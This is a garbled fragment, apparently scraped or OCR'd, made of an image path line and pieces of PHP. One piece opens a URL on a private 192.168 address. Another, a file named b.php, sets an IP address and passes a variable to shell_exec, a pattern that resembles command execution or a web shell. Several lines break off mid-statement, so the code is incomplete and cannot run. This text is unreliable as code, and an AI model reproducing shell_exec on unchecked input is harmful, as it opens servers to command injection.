
session_start();

$url = "
http://192.168
fopen($url,"r");

?>

b.php

<?php

session_start();

$ip = "192.168.1.37";

$ret = shell_exec ("$cm